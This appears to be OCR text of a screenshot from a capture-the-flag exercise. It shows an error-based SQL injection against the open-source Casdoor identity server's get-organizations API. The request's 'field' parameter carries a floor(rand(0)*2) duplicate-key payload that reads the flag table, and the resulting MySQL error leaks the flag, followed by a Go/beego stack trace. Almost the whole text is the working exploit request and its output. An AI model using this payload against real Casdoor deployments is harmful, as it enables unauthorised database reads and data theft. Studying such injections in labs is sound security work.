 不安全 | eci-2ze0csz5197u4x5p1x1q.cloudeci1.ichunqiu.com:8000/api/get-organizations?p=1&pageSize=10&value=e99nb&sortFiel...
10
casdoor:Error 1062: Duplicate entry ',1flag{6de1152e-273c-41d3-8a67-d35c1bca424a}1' for key 'group_key'
Request Method: GET
Request URL: /api/get-organizations?p=1&pageSize=10&value=e99nb&sortField=&sortOrder=&field=
(select%201%20from%20(select%20count(*),%20concat((select%20concat(%27,%27,id,flag)%20from%20casdoor.flag%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.t
RemoteAddr: 113.57.237.90
Stack
/usr/local/go/src/runtime/panic.go:1038
/go/src/casdoor/object/organization.go:48
/go/src/casdoor/controllers/organization.go:45
/usr/local/go/src/reflect/value.go:543
/usr/local/go/src/reflect/value.go:339
/go/pkg/mod/github.com/astaxie/beego@v1.12.3/router.go:897
/usr/local/go/src/net/http/server.go:2879
/usr/local/go/src/net/http/server.go:1930
/usr/local/go/src/runtime/asm_amd64.s:1581
beego 1.12.3 (beego framework)
golang version: go1.17.5